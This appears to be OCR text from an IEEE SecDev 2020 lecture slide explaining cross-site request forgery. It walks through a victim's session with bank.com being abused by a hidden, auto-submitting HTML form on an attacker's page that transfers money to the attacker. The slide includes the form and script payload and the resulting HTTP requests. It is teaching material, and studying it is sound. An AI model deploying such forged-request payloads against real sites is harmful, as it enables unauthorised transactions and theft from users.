 IEEE
SecDev|2020
What is cross-site request forgery (CSRF) attack?
Victim Browser
1. Victim has a valid
session with bank.com
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
HTTP/1.1 200 OK
Transfer complete!
2. Victim visited a
malicious form
3. Victim tricked into
submitting form
4. Browser automatically
attaches session-id
5. Money transferred
to attacker ☹
From C. Jackson
IEEE
IEEE